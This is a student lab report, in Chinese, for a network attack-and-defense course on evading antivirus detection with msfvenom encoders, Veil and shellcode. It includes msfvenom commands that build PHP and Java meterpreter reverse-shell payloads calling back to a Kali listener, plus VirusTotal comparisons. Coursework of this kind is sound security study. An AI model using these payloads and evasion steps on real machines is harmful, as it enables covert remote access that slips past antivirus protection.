20222419 2024-2025-1 《网络与系统攻防技术》实验三实验报告

1.实验内容

1.1 实践内容

(1)正确使用msf编码器,veil-evasion,自己利用shellcode编程等免杀工具或技巧

- 正确使用msf编码器,使用msfvenom生成如jar之类的其他文件

- veil,加壳工具

- 使用C + shellcode编程

(2)通过组合应用各种技术实现恶意代码免杀

如果成功实现了免杀的,简单语言描述原理,不要截图。与杀软共生的结果验证要截图。

(3)用另一电脑实测,在杀软开启的情况下,可运行并回连成功,注明电脑的杀软名称与版本

1.2 问题回答

(1)杀软是如何检测出恶意代码的?

杀软通过特征码匹配、行为监测和云端分析来检测恶意代码。

(2)免杀是做什么?

通过各种手段绕过杀毒软件的检测,使恶意代码不被发现。

(3)免杀的基本方法有哪些?

免杀的基本方法包括代码混淆、加密、使用漏洞、修改文件特征等。

2.实验过程

主机的IP:192.168.32.1

kali的IP:192.168.32.128

2.1 正确使用msf编码器,veil-evasion,自己利用shellcode编程等免杀工具或技巧



免杀效果的评价:VirusTotal是一个免费的在线病毒、恶意软件和URL检测服务,它可以帮助用户分析可疑文件和网址,以确定其是否存在潜在的安全威胁。









首先对实验二生成的程序进行检测,结果如下图:

(1)正确使用msf编码器,使用msfvenom生成如jar之类的其他文件

1.编码测试结果



编码一次:

结果如下:





编码19次:

结果如下:

观察发现:编码1次和编码19次的免杀效果没有区别。



2.生成.php文件

msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.32.128 LPORT=2419 x> 20222419hxyphp.php

结果如下:

观察发现:.php文件的免杀效果比编码好



3.生成.jar文件

msfvenom -p java/meterpreter/reverse_tcp LHOST=192.168.32.128 LPORT=2419 -f jar x > 20222419hxyjar.jar

结果如下:

观察发现:.jar文件免杀效果不如.php文件好,但是比编码的效果好



